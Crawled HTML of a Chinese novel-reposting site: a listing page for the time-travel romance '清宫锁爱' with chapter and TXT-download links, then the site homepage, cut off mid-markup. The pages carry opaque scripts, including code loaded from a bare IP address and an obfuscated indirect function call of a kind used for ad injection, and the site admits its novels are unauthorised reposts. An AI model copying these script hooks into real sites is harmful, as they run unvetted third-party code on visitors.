

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yawangg.com/767216883.html
body_size: 5045
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>清宫锁爱(樱微v雯)全文TXT下载_无广告下载 _鸭王阁 </title><meta name="keywords" content="清宫锁爱(樱微v雯)全文TXT下载_无广告下载" /><meta name="description" content="只能在小说里发生的穿越，今天我——慕云很荣幸的体会了" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=html5; url=https://m.yawangg.cc/767216883.html" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=xhtml; url=https://m.yawangg.cc/767216883.html" /><meta name="referrer" content="always" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="apple-mobile-web-app-title" content="鸭王阁" /><link rel="stylesheet" href="https://162.209.217.98:45678/xcdn5/css/_4bcbe72e.css?318" onerror="_CSSERR=1"/><link href="https://162.209.217.98:45678/xcdn5/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:category" content="爱情小说"/><meta property="og:novel:latest_chapter_name" content="！！！ 清宫锁爱"/><meta property="og:novel:author" content="樱微v雯"/><meta property="og:novel:read_url" content="https://yawangg.com/767216883.html"/><meta property="og:novel:latest_chapter_url" content="https://yawangg.com/767216883/5.html"/><meta property="og:novel:book_name" content="清宫锁爱"/><meta property="og:description" content="只能在小说里发生的穿越，今天我——慕云很荣幸的体会了"/><meta property="og:novel:update_time" content="2017-10-09"/><meta property="og:novel:status" content="连载中"/><meta property="og:image" content="//d.yawangg.cc/upfile/s/fQkE.jpg?sm"/><meta property="og:title" content="清宫锁爱"/><meta property="og:url" content="https://yawangg.com/767216883.html"/><meta property="og:type" content="novel"/><script>var MOD='',ADN='od',DIR='/',CDNV='318',CAD=0,TJN='pv',FORM_HASH='bda76302g9xsr2',TWPC='hk',COOKIE_PRE='5ycjr',TWMO='big5',APP_NAME='鸭王阁',TJ='H195ycjr',xCover=function(){xCoverList.push(event.target||event.srcElement)},xCoverList=[],DOMA='yawangg.com',CDN='https://162.209.217.98:45678/xcdn5/',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.yawangg.cc/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="鸭王阁"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">鸭王阁</span><span class="slogan">yawangg.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜精彩作品，勿少字" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/history/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/all/3_1.html">玄幻小说</a></li><li><a href="/all/4_1.html">仙侠小说</a></li><li><a href="/all/5_1.html">武侠小说</a></li><li><a href="/all/6_1.html">魔法小说</a></li><li><a href="/all/7_1.html">竞技小说</a></li><li><a href="/all/8_1.html">架空历史</a></li><li><a href="/all/9_1.html">推理小说</a></li><li><a href="/all/10_1.html">同人衍生</a></li><li><a href="/all/11_1.html">都市小说</a></li><li><a href="/all/12_1.html">现代言情</a></li><li><a href="/all/top_1.html">榜单小说</a></li><li><a href="/all/over_1.html">完结小说</a></li><li><a href="/all/1.html">书库小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.yawangg.cc/767216883.html" title="清宫锁爱">手机阅读《清宫锁爱》</a></div><a href="/">鸭王阁</a> &gt; <a href="/all/12_1.html">现代言情</a> &gt; <a href="/767216883.html">清宫锁爱</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//d.yawangg.cc/upfile/s/fQkE.jpg?sm" author="樱微v雯" alt="清宫锁爱" /><span class="b"></span></div><div id="info"><h1>清宫锁爱</h1><p>作者：<a href="/author/fabUe67eaeNe1QReK.html" target="_blank">樱微v雯</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="QBuR8" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="QBuR8" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downsoft/767216883/">TXT下载</a></p><p>更新时间：2017-10-09 19:42:50&nbsp;[共5章] <p>最新：<a href="/767216883/5.html" title="">！！！</a></p><div class="clear"></div><div id="intro">只能在小说里发生的穿越，今天我——慕云很荣幸的体会了<br /> 好吧！是很奇妙的，但.....<br /> 魂穿就算了，但别来个体穿啊！<br /> 体穿就算了，但也不用旁边都是死人吧！ 早知，我宁死不穿越啊！！!<br /> 亲，如果你大爱清宫文，那么请收藏 如果你大爱此文体，那么其收藏 如果你很讨厌此文，那么请关掉<br /> 请配合 亲们，开新坑了，有空看看→<br /> 梦神笔记<br /> 内容标签：<br /> 清穿<br /> 穿越时空<br /> 宫斗<br /> 虐恋情深<br /> 搜索关键字：主角：慕云（慕樱），四阿哥爱新觉罗.胤禛，十阿哥爱新觉罗·胤誐 ┃ 配角：十七阿哥爱新觉罗·胤礼 ┃ 其它：’‘<br /> 一句话简介：爱清宫文，爱雯子！ </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/DApu.html" target="_blank" title="恶魔计划之同居物语">恶魔计划之同居物语</a> (YY小说) 、 <a href="/Ywp.html" target="_blank" title="遛狗的陈先生">遛狗的陈先生</a> (耽美小说) 、 <a href="/1887443365.html" target="_blank" title="被绿后我回家继承亿万家产">被绿后我回家继承亿万家产</a> (校草小说) 、 <a href="/Kujy.html" target="_blank" title="全修仙界听到我心声后，我成团宠 ">全修仙界听到我心声后，我成团宠 </a> (天作之合) 、 <a href="/YZl.html" target="_blank" title="233号天庭垃圾处理站">233号天庭垃圾处理站</a><a href="/shu/P6N5SlA.html" title="phq-9量表" target="_blank">phq-9量表</a> (都市情缘) 、 <a href="/1625252905.html" target="_blank" title="绝色小姨的诱惑 ">绝色小姨的诱惑 </a><a href="/shu/llZZIv8.html" title="己壬合不合" target="_blank">己壬合不合</a> 、 <a href="/wDx.html" target="_blank" title="飞来横犬">飞来横犬</a><a href="/shu/Mklmi3z.html" title="宝贝棒棒哒的赞美句子" target="_blank">宝贝棒棒哒的赞美句子</a> (耽美小说) 、 <a href="/uUlk.html" target="_blank" title="不准撒娇">不准撒娇</a> (逗比小说) 、 <a href="/5eWy.html" target="_blank" title="玫瑰锁">玫瑰锁</a> (甜文小说) 、 <a href="/uKDb.html" target="_blank" title="做一个对社会有用的人/高考失利后，我靠走路赚钱">做一个对社会有用的人/高考失利后，我靠走路赚钱</a><a href="/shu/ANyeh3d.html" title="错的时间 对的人" target="_blank">错的时间 对的人</a> (情感小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《清宫锁爱》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/767216883/5.html">！！！</a></dd><dd><a href="/767216883/4.html">误闯妓院③！</a></dd><dd><a href="/767216883/3.html">误闯妓院②！</a></dd><dd><a href="/767216883/2.html">误闯妓院①！</a></dd><dd><a href="/767216883/1.html">不穿越！</a></dd><dt>《清宫锁爱》 正文 </dt><dd><a href="/767216883/1.html">不穿越！</a></dd><dd><a href="/767216883/2.html">误闯妓院①！</a></dd><dd><a href="/767216883/3.html">误闯妓院②！</a></dd><dd><a href="/767216883/4.html">误闯妓院③！</a></dd><dd><a href="/767216883/5.html">！！！</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/767216883/list_1.html">首页</a><a href="/767216883/list_1.html">上一页</a><b>1</b><a href="/767216883/list_1.html">下一页</a><a href="/767216883/list_1.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/1900287245.html" target="_blank" title="从军火商到战争之王">从军火商到战争之王</a>、 <a href="/DHmk.html" target="_blank" title="（神探夏洛克同人）（神夏/福华）最近，室友的样子有点怪？（论坛体）">（神探夏洛克同人）（神夏/福华）最近，室友的样子有点怪？（论坛体）</a>、 <a href="/shu/v26BUo0.html" title="Np文女主和几个男人流落荒岛" target="_blank">Np文女主和几个男人流落荒岛</a>、 <a href="/730523265.html" target="_blank" title="少妇白洁（完整）">少妇白洁（完整）</a>、 <a href="/shu/bMpzt8Z.html" title="美人看花去忘却身是花谁的诗句" target="_blank">美人看花去忘却身是花谁的诗句</a>、 <a href="/KCcI.html" target="_blank" title="非人类美人养护指南">非人类美人养护指南</a>、 <a href="/shu/Wk1NiDQ.html" title="美国13州" target="_blank">美国13州</a>、 <a href="/KC9r.html" target="_blank" title="直播：秦始皇来上工了吗">直播：秦始皇来上工了吗</a>、 <a href="/5I37.html" target="_blank" title="极品乡村生活">极品乡村生活</a>、 <a href="/Y62.html" target="_blank" title="我在末世有套房">我在末世有套房</a>、 <a href="/shu/5G0piKq.html" title="梦游的临床表现有什么" target="_blank">梦游的临床表现有什么</a>、 <a href="/ON4.html" target="_blank" title="惩罚军服10 镇帝将军">惩罚军服10 镇帝将军</a>、 <a href="/50gL.html" target="_blank" title="摇摇坠在你心上">摇摇坠在你心上</a>、 <a href="/usRm.html" target="_blank" title="离婚前循环浪漫">离婚前循环浪漫</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>⓵ 鸭王阁是免费小说阅读网站，提供清宫锁爱与清宫锁爱全本TXT，清宫锁爱全文阅读。</p><p>⓶ 免费小说清宫锁爱小说的所有章节均为网友更新，属发布者个人行为，与鸭王阁（yawangg.com）立场无关。</p><p>⓷ 如果您对小说清宫锁爱全集的作品内容、版权等方面有质疑，请及时与我们联系，我们将在第一时间进行处理，谢谢！</p><p>⓸ 如果您发现免费小说清宫锁爱下载章节有错误，请及时通知我们。您的热心是对鸭王阁最大的支持。</p><p>⓹《清宫锁爱》是一本 原创小说类型的小说。更多好看的原创小说小说，请关注鸭王阁 “原创小说”专栏或全本 小说排行榜。 </p><p>*. <a href="/y/bejlrqsnov8s0.html">清宫锁爱约万字小说txt下载 免费全文下载 樱微v雯</a>/<span class="gray">2018-01-20 08:39:28</span></p><p>*. <a href="/y/mbgk7jukw0ot8.html">清宫锁爱 最新章节列表 全集免费阅读</a>/<span class="gray">2017-12-27 22:55:11</span></p><p>*. <a href="/767216883_956881249.html">清宫锁爱 穿越、原创、爱情 免费阅读 最新章节</a>/<span class="gray">2017-07-13 09:21:05</span></p><p>*. <a href="/767216883_593374965.html">清宫锁爱全本TXT下载 樱微v雯全文免费下载</a>/<span class="gray">2017-02-09 22:07:03</span></p><p>*. <a href="/767216883_1631636663.html">清宫锁爱 全文TXT下载 全集最新列表</a>/<span class="gray">2017-09-02 19:44:12</span></p></div></div><script src="/click/767216883"></script><script src="/5ycnb/318.baiduh195"></script><div class="f0"><script>window[window["A1_"]||"String"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.yawangg.cc/">鸭王阁</a>(yawangg.com) All Rights Reserved. <a href="//hk.yawangg.cc" data-translate="(切回简体版)|(切换台湾版)">(台湾版)</a></p><p><a href="/about/">站点邮箱：<img data-lazy="/img/lmailqLi7.png" alt="mail" /></a></p></div></div><script src="https://162.209.217.98:45678/xcdn5/js/_init.js?318"></script><script src="https://162.209.217.98:45678/xcdn5/www1/_common.js?318"></script><script use="57.817ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yawangg.com/?FROM=bjs&u=BJS
body_size: 8999
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>鸭王阁-全本小说网</title><meta name="keywords" content="鸭王阁|玄幻小说" /><meta name="description" content="鸭王阁(yawangg.com)，本站提供不错的武侠小说以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=html5; url=https://m.yawangg.cc/?FROM=bjs&u=BJS" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=xhtml; url=https://m.yawangg.cc/?FROM=bjs&u=BJS" /><meta name="referrer" content="always" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="apple-mobile-web-app-title" content="鸭王阁" /><link rel="stylesheet" href="https://162.209.217.98:45678/xcdn5/css/_4bcbe72e.css?318" onerror="_CSSERR=1"/><link href="https://162.209.217.98:45678/xcdn5/www1/_style.css?318" rel="stylesheet"/><script>var MOD='',ADN='od',DIR='/',CDNV='318',CAD=0,TJN='pv',FORM_HASH='5690d801g9xsrp',TWPC='hk',COOKIE_PRE='5ycjr',TWMO='big5',APP_NAME='鸭王阁',TJ='H195ycjr',xCover=function(){xCoverList.push(event.target||event.srcElement)},xCoverList=[],DOMA='yawangg.com',CDN='https://162.209.217.98:45678/xcdn5/',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.yawangg.cc/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="鸭王阁"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">鸭王阁</span><span class="slogan">yawangg.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜精彩作品，勿少字" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/history/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/all/3_1.html">玄幻小说</a></li><li><a href="/all/4_1.html">仙侠小说</a></li><li><a href="/all/5_1.html">武侠小说</a></li><li><a href="/all/6_1.html">魔法小说</a></li><li><a href="/all/7_1.html">竞技小说</a></li><li><a href="/all/8_1.html">架空历史</a></li><li><a href="/all/9_1.html">推理小说</a></li><li><a href="/all/10_1.html">同人衍生</a></li><li><a href="/all/11_1.html">都市小说</a></li><li><a href="/all/12_1.html">现代言情</a></li><li><a href="/all/top_1.html">榜单小说</a></li><li><a href="/all/over_1.html">完结小说</a></li><li><a href="/all/1.html">书库小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/1883931836.html" title=""><img data-lazy="//d.yawangg.cc/standard_1883931836_15523.jpg?sm" alt="娇娇娘子(都市风月奇谭)" author="茶叶面包" src="/lloadDYf3.svg" /></a></div><dl><dt><span>茶叶面包</span><a href="/1883931836.html" title="">娇娇娘子(都市风月奇谭)</a></dt><dd></dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/Qeh.html" title=""><img data-lazy="//d.yawangg.cc/standard_1275194544_32982.jpg?sm" alt="射雕重生之我是穆念慈" author="陈兰" src="/lloadDYf3.svg" /></a></div><dl><dt><span>陈兰</span><a href="/Qeh.html" title="">射雕重生之我是穆念慈</a></dt><dd>她在死后重生，成为射雕英雄传中凄惨的女配角。 不想爱上阴狠毒辣又英年早逝的杨康， 更不想自...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/5S3F.html" title=""><img data-lazy="//d.yawangg.cc/upfile/q/dVeV.jpg?sm" alt="貔貅幼崽在六零年代" author="雨中花慢" src="/lloadDYf3.svg" /></a></div><dl><dt><span>雨中花慢</span><a href="/5S3F.html" title="">貔貅幼崽在六零年代</a></dt><dd>晋江VIP完结 总点击数：6241 总书评数：413 当前被收藏数：2735 营养液数：1...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/5h5b.html" title=""><img data-lazy="//d.yawangg.cc/upfile/q/doYE.jpg?sm" alt="黑月光逆袭手册（快穿）" author="齐子期" src="/lloadDYf3.svg" /></a></div><dl><dt><span>齐子期</span><a href="/5h5b.html" title="">黑月光逆袭手册（快穿）</a></dt><dd>晋江高积分VIP完结 总点击数：8218 总书评数：1382 当前被收藏数：3327 营养...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/lZt1.html" title=""><img data-lazy="//d.yawangg.cc/upfile/z/mgm.jpg?sm" alt="总裁老公追上门" author="司舞舞" src="/lloadDYf3.svg" /></a></div><dl><dt><span>司舞舞</span><a href="/lZt1.html" title="">总裁老公追上门</a></dt><dd>纵横VIP完结 总点击：8962 总字数：1631963 作品简介： 六年前,她毫不...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/uDb.html" title=""><img data-lazy="//d.yawangg.cc/standard_1554139336_14974.jpg?sm" alt="网游之天幻星辰" author="B周婵" src="/lloadDYf3.svg" /></a></div><dl><dt><span>B周婵</span><a href="/uDb.html" title="">网游之天幻星辰</a></dt><dd>梦想与现实的差距有多大？希望从萌发到破灭需要多久？虚幻与现实又有多大分别？一个为了现实而在...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">青梅</span><span class="s2"><a href="/5kg8.html" title="">死灰也复燃</a></span><span class="s5">Wodehouse</span></li><li><span class="s1">强强</span><span class="s2"><a href="/5gbq.html" title="">穿成病娇反派的小作精</a></span><span class="s5">茶茶木</span></li><li><span class="s1">都市</span><span class="s2"><a href="/v9V.html" title="">娇艳异想</a></span><span class="s5">群芳丛中</span></li><li><span class="s1">玄学</span><span class="s2"><a href="/5Onx.html" title="">校园高手</a></span><span class="s5">陨落星辰</span></li><li><span class="s1">生活</span><span class="s2"><a href="/5JO.html" title="">白领风云</a></span><span class="s5">牛不起</span></li><li><span class="s1">LO</span><span class="s2"><a href="/5AaL.html" title="">暗吻</a></span><span class="s5">山有扶月</span></li><li><span class="s1">异术</span><span class="s2"><a href="/nnG.html" title="">霸道销魂</a></span><span class="s5">森海</span></li><li><span class="s1">都市</span><span class="s2"><a href="/D8j1.html" title="">恶作剧2吻：电视原版小说</a></span><span class="s5">八大电视台</span></li><li><span class="s1">甜文</span><span class="s2"><a href="/Yde.html" title="">我攻略的都是课代表[快穿]</a></span><span class="s5">青磁</span></li><li><span class="s1">二次</span><span class="s2"><a href="/5Asj.html" title="">钓系女王[快穿]</a></span><span class="s5">余微之</span></li><li><span class="s1">甜文</span><span class="s2"><a href="/Mwk.html" title="">隔壁那个坏书生</a></span><span class="s5">花里寻欢</span></li><li><span class="s1">爽文</span><span class="s2"><a href="/5bD3.html" title="">穿成民国大佬的心尖宠</a></span><span class="s5">两只爪</span></li><li><span class="s1">现代</span><span class="s2"><a href="/5yRS.html" title="">沦陷在他怀里/被联姻对象的哥哥看上了！</a></span><span class="s5">时则里</span></li><li><span class="s1">女强</span><span class="s2"><a href="/tt.html" title="">我的老婆是警花</a></span><span class="s5">食肉恐龙</span></li><li><span class="s1">宅男</span><span class="s2"><a href="/5hOV.html" title="">逆臣（第二部）</a></span><span class="s5">米洛</span></li><li><span class="s1">架空</span><span class="s2"><a href="/Dhop.html" title="">采摘皇室菊花</a></span><span class="s5">夜寒衣</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/DcF.html" target="_blank" title="天地任逍遥"><img data-lazy="//d.yawangg.cc/standard_557811122_4716.jpg?sm" alt="天地任逍遥" author="爱雨" /></a></div><dl><dt><a href="/DcF.html" title="天地任逍遥">天地任逍遥</a></dt><dd></dd></dl><div class="clear"></div></div><ul><li><a href="/K5vV.html" title="炼狱之劫">炼狱之劫</a>/逆苍天</li><li><a href="/u6Cy.html" title="社恐小丧尸被迫出门">社恐小丧尸被迫出门</a>/浪里淘浪</li><li><a href="/lxi.html" title="妾本惊华">妾本惊华</a>/西子情</li><li><a href="/5GMU.html" title="不正常的超凡世界">不正常的超凡世界</a>/狂猎</li><li><a href="/DVo8.html" title="人鱼的腰带">人鱼的腰带</a>/秉烛</li><li><a href="/DXf5.html" title="古蜀传说之蜀葵梦">古蜀传说之蜀葵梦</a>/佛锦</li><li><a href="/cdq.html" title="孟婆也是蛮拼哒！">孟婆也是蛮拼哒！</a>/赤落</li><li><a href="/58ZM.html" title="被迫嫁给偏执蛇君的小白兔">被迫嫁给偏执蛇君的小白兔</a>/可乐君</li><li><a href="/5jBZ.html" title="一觉醒来徒弟全叛出师门">一觉醒来徒弟全叛出师门</a>/浮丘一</li><li><a href="/7MR.html" title="铁血强宋">铁血强宋</a>/渭水之滨</li></ul></div><div class="content"><h2>仙侠小说</h2><div class="top"><div class="image"><a href="/uWmj.html" target="_blank" title="论仙尊是怎么变成男妈妈的"><img data-lazy="//d.yawangg.cc/standard_339347629_14879.jpg?sm" alt="论仙尊是怎么变成男妈妈的" author="熠熠熠" /></a></div><dl><dt><a href="/uWmj.html" title="论仙尊是怎么变成男妈妈的">论仙尊是怎么变成男妈妈的</a></dt><dd>晋江VIP完结 总书评数：2397 当前被收藏数：9435 营养液数：6738 文章积分：...</dd></dl><div class="clear"></div></div><ul><li><a href="/usPJ.html" title="保护我方美强惨师尊">保护我方美强惨师尊</a>/林间长亭</li><li><a href="/DDv.html" title="撕天">撕天</a>/隐为者</li><li><a href="/cbu.html" title="我有特殊沟通技巧">我有特殊沟通技巧</a>/青青绿萝裙</li><li><a href="/5S8K.html" title="恶毒女配翻身后">恶毒女配翻身后</a>/画七</li><li><a href="/uuZ6.html" title="不见上仙三百年">不见上仙三百年</a>/木苏里</li><li><a href="/lDGu.html" title="药剂师的修仙生活">药剂师的修仙生活</a>/茴音</li><li><a href="/K5UI.html" title="我在魔界吃软饭的那些年">我在魔界吃软饭的那些年</a>/墨钧</li><li><a href="/u9v2.html" title="（秦时明月同人）秦时天行者">（秦时明月同人）秦时天行者</a>/天雨沐</li><li><a href="/uasH.html" title="替女主创飞主角团">替女主创飞主角团</a>/林余绪</li><li><a href="/uWAy.html" title="被师弟炼成傀儡后我无敌了">被师弟炼成傀儡后我无敌了</a>/雾矢翊</li></ul></div><div class="content"><h2>武侠小说</h2><div class="top"><div class="image"><a href="/pGq.html" target="_blank" title="魔女霓裳"><img data-lazy="//d.yawangg.cc/standard_1241188197_30125.jpg?sm" alt="魔女霓裳" author="八千岁" /></a></div><dl><dt><a href="/pGq.html" title="魔女霓裳">魔女霓裳</a></dt><dd>本帖最后由 月十七 于 18:50 编辑 何为缘 . 命定？天意？无可逆？ . ...</dd></dl><div class="clear"></div></div><ul><li><a href="/DY0.html" title="紫府仙缘">紫府仙缘</a>/百里玺</li><li><a href="/@738.html" title="现代神医奇侠传">现代神医奇侠传</a>/风之天下 </li><li><a href="/De3C.html" title="无命追情gl">无命追情gl</a>/洛宓君</li><li><a href="/uRIJ.html" title="平步青云">平步青云</a>/骑鹤人</li><li><a href="/DTh8.html" title="（综武侠同人）女主奋笔疾书[综武侠] ">（综武侠同人）女主奋笔疾书[综武侠] </a>/晓熙</li><li><a href="/ugj6.html" title="残缺">残缺</a>/白衣如故/楚寒衣青/血鸦</li><li><a href="/rg1.html" title="重生之孽奴虐暴君">重生之孽奴虐暴君</a>/梅果</li><li><a href="/6203869.html" title="末世：召唤宠物小精灵">末世：召唤宠物小精灵</a>/天道有缺</li><li><a href="/It7.html" title="雪如忆，宁倾晗">雪如忆，宁倾晗</a>/秋日思雨</li><li><a href="/d6i.html" title="射雕之敏心克骨">射雕之敏心克骨</a>/闭目听花开</li></ul></div><div class="content"><h2>魔法小说</h2><div class="top"><div class="image"><a href="/Yad.html" target="_blank" title="巫师之旅"><img data-lazy="//d.yawangg.cc/upfile/A/Nlza.jpg?sm" alt="巫师之旅" author="一行白鹭上青天" /></a></div><dl><dt><a href="/Yad.html" title="巫师之旅">巫师之旅</a></dt><dd>给我无尽的知识，我便以自身为支点，撬动无尽世界。 故事讲述的是一个名为格林的巫师，依靠自己...</dd></dl><div class="clear"></div></div><ul><li><a href="/lVsD.html" title="波特家的俩崽子">波特家的俩崽子</a>/古月玄</li><li><a href="/wih.html" title="入狱+留学（）">入狱+留学（）</a>/妖舟</li><li><a href="/u3hO.html" title="求生游戏：我从建房种田开始">求生游戏：我从建房种田开始</a>/飞雪喵</li><li><a href="/1696050341.html" title="神宠全球降临">神宠全球降临</a>/且听风吟</li><li><a href="/lCq.html" title="魔法教授">魔法教授</a>/AFK</li><li><a href="/Eie.html" title="间之楔">间之楔</a>/吉原理惠子</li><li><a href="/Oru.html" title="天使之域">天使之域</a>/柳碎夜</li><li><a href="/D9Bw.html" title="英雄联盟之最强穿越">英雄联盟之最强穿越</a>/香酥红豆</li><li><a href="/lBBr.html" title="关于我转生变成史莱姆这档事/关于我转生成为史莱姆的那件事">关于我转生变成史莱姆这档事/关于我转生成为史莱姆的那件事</a>/伏濑</li><li><a href="/Da03.html" title="（HP同人）Please，HXH">（HP同人）Please，HXH</a>/亦矣且呼</li></ul></div><div class="content"><h2>竞技小说</h2><div class="top"><div class="image"><a href="/DxoO.html" target="_blank" title="（猎人同人）大河"><img data-lazy="//d.yawangg.cc/upfile/X/KcO.jpg?sm" alt="（猎人同人）大河" author="杰克船长" /></a></div><dl><dt><a href="/DxoO.html" title="（猎人同人）大河">（猎人同人）大河</a></dt><dd>晋江高积分文 总下载数：35 总点击数：131148 总书评数：2485 当前被收藏...</dd></dl><div class="clear"></div></div><ul><li><a href="/ujTe.html" title="（综漫同人）运动系魔王养成中">（综漫同人）运动系魔王养成中</a>/来碗大米饭</li><li><a href="/547998733.html" title="神奇宝贝：超能系格斗大师">神奇宝贝：超能系格斗大师</a>/神奇宝贝无防守怪力</li><li><a href="/Do1a.html" title="（黑蓝同人）[黑篮/紫赤]点心到剪刀的距离">（黑蓝同人）[黑篮/紫赤]点心到剪刀的距离</a>/[万俟若]</li><li><a href="/2141436363.html" title="网游之开局获得bug加成">网游之开局获得bug加成</a>/花飘地狱</li><li><a href="/Tk5.html" title="校园花心高手">校园花心高手</a>/天外肥仙</li><li><a href="/5Yhd.html" title="成为钢琴家后我和影后HE了">成为钢琴家后我和影后HE了</a>/皮里阳秋</li><li><a href="/56gD.html" title="队长又在撩人[电竞]">队长又在撩人[电竞]</a>/柒曲</li><li><a href="/188375713.html" title="绝地求生之超强升级系统">绝地求生之超强升级系统</a>/鱼仔</li><li><a href="/uW62.html" title="公路求生，我有提示系统">公路求生，我有提示系统</a>/碳酸鱼雷</li><li><a href="/DFn0.html" title="腹黑大神赖上伪小白">腹黑大神赖上伪小白</a>/浅阳</li></ul></div><div class="content"><h2>架空历史</h2><div class="top"><div class="image"><a 